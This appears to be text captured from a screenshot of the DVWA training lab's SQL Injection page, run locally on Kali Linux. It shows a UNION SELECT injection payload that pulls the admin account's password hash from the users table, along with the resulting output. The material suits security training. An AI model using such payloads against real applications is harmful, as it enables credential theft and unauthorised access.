 1 2 3 4
Vulnerability Passwords Passwords
127.0.0.1/DVWA/vulnerabiliti 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users WHERE user = 'admin' #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users WHERE user = 'admin' #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl